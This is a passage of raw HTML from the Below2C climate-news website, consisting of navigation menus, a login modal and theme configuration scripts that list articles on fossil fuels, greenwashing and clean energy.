                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
